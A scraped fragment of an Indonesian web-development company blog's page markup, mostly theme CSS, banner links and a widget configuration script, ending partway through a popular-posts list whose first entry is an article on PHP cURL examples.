<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-22814","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
